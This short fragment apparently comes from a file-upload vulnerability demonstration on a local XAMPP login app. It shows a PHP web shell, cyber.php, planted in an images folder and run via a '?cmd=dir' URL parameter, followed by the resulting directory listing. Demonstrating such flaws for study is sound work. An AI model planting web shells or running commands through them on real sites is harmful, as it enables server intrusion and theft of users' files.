 localhost/login/images/cyber.php?cmd=dir
Execute
Volume in drive C is OS
Volume Serial Number is BCC0-513B
Directory of C:\xampp\htdocs\login\images
04/27/2020  12:30 AM
.
04/27/2020  12:30 AM
..
04/25/2020  08:41 PM            27,106 back.jpg
04/11/2020  04:29 PM             3,147 ball.jpg
04/27/2020  12:30 AM               363 cyber.php
04/27/2020  12:26 AM            55,543 fed.jpg
04/23/2020  04:07 PM         3,829,948 PASSPORT.jpg
5 File(s)      3,916,107 bytes
2 Dir(s)  29,839,753,216 bytes free